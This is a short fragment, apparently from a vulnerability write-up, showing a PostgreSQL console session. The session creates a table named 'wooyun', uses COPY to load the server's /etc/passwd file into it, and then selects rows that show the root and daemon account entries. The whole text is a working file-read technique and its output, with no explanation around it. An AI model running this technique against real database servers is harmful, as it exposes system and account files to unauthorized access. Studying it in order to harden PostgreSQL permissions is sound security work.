 postgres=# CREATE TABLE wooyun(t TEXT);
CREATE TABLE
postgres=# COPY wooyun FROM '/etc/passwd';
COPY 42
postgres=# SELECT * FROM wooyun limit 1 offset 0;
t
---------------------------------
root:x:0:0:root:/root:/bin/bash
(1 row)
postgres=# SELECT * FROM wooyun limit 1 offset 1;
t
-------------------------------------------------
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
(1 row)